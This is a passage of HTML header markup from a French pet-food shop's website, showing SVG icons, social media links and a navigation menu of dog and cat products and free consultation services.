<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z" />
</svg></span></i>
</div>			</a>
</div>
<div class="ast-site-header-cart-data">
</div>
</div>
</div>
<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1">
<div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="https://www.tiktok.com/@maitre_croquettes_live" aria-label="Tiktok" target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'><path d='M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z'></path></svg></span></a><a href="https://www.facebook.com/share/1MBFwra4Qz/?mibextid=wwXIfr" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z'></path></svg></span></a><a href="https://www.instagram.com/maitrecroquettes/" aria-label="Instagram" target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z'></path></svg></span></a></div></div>		</div>
<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
<div class="ast-header-account-wrap" tabindex="0">
<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon ast-header-account-type-extend-text-profile-type" aria-label="Lien de l’icône de compte" href=https://www.maitrecroquettes.fr/inscription/ target=_self  >
<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>							<span class="ast-header-account-text">Connexion</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="ast-below-header-wrap  ">
<div class="ast-below-header-bar ast-below-header  site-header-focus-item" data-section="section-below-header-builder">
<div class="site-below-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-below-header-builder">
<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Navigation principale du site" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-13685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13685"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Chien</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Permutateur de menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></button>
<ul class="sub-menu">
<li id="menu-item-14428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14428"><a href="https://www.maitrecroquettes.fr/categorie-produit/croquettes-chiens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Croquettes</span></a></li>	<li id="menu-item-13684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13684"><a href="https://www.maitrecroquettes.fr/categorie-produit/complements-alimentaires/chiens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Compléments alimentaires</span></a></li>	<li id="menu-item-15676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15676"><a href="https://www.maitrecroquettes.fr/categorie-produit/selleries-chiens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Selleries</span></a></li>	<li id="menu-item-15295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15295"><a href="https://www.maitrecroquettes.fr/categorie-produit/friandises/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Friandises</span></a></li></ul>
</li><li id="menu-item-13687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13687"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Chat</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Permutateur de menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></button>
<ul class="sub-menu">
<li id="menu-item-14452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14452"><a href="https://www.maitrecroquettes.fr/categorie-produit/croquettes-chats/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Croquettes</span></a></li>	<li id="menu-item-14453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14453"><a href="https://www.maitrecroquettes.fr/categorie-produit/complements-alimentaires/chats/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Compléments alimentaires</span></a></li>	<li id="menu-item-15675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15675"><a href="https://www.maitrecroquettes.fr/categorie-produit/selleries-chats/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Selleries</span></a></li>	<li id="menu-item-14599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14599"><a href="https://www.maitrecroquettes.fr/categorie-produit/alimentation-humide/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Aliments Humides</span></a></li></ul>
</li><li id="menu-item-14427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14427"><a href="https://www.maitrecroquettes.fr/abonnements/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Abonnement -5%</span></a></li><li id="menu-item-14600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14600"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Services</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Permutateur de menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></button>
<ul class="sub-menu">
<li id="menu-item-14602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14602"><a href="https://www.maitrecroquettes.fr/recommandation-express-pour-mon-animal/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">En 2min, trouvez l’alimentation parfaite</span></a></li>	<li id="menu-item-14429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14429"><a href="https://www.maitrecroquettes.fr/bilan-nutritionnel-100-gratuit/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Consultation nutritionnelle 100% gratuit</span></a></li>	<li id="menu-item-14757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14757"><a href="https://www.maitrecroquettes.fr/consultation-educateur-canin-100-gratuit/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Consultation éducateur canin 100% gratuit</span></a></li></ul>
</li><li id="menu-item-14621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14621"><a href="https://www.maitrecroquettes.fr/don-a-une-association/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Don à une association</span></a></li><li id="menu-item-14358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14358"><a href="https://www.maitrecroquettes.fr/contact/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Contact</span></a></li><li id="menu-item-16314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16314"><a href="https://www.maitrecroquettes.fr/avis-clients/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Avis clients</span></a></li><li id="menu-item-14603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14603"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">À propos</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Permutateur de menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></button>
<ul class="sub-menu">
<li id="menu-item-14605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14605"><a href="https://www.maitrecroquettes.fr/qui-sommes-nous/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Qui sommes nous ?</span></a></li>	<li id="menu-item-14606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14606"><a href="https://www.maitrecroquettes.fr/nos-engagements/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Nos engagements</span></a></li>	<li id="menu-item-14314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14314"><a aria-expanded="false" href="https://www.maitrecroquettes.fr/actualites/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Blog</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Permutateur de menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></button>
<ul class="sub-menu">
<li id="menu-item-15543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15543"><a href="https://www.maitrecroquettes.fr/fiches-pour-chiens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Fiche de race chiens</span></a></li>		<li id="menu-item-15542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15542"><a href="https://www.maitrecroquettes.fr/fiche-pour-chat/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span><span class="menu-text">Fiche de race chat</span></a></li>	</ul>
</li></ul>
</li></ul></div></nav></div></div>		</div>
</div>
</div>
</div>
</div>
</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
<div class="ast-main-header-wrap main-header-bar-wrap" >
<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
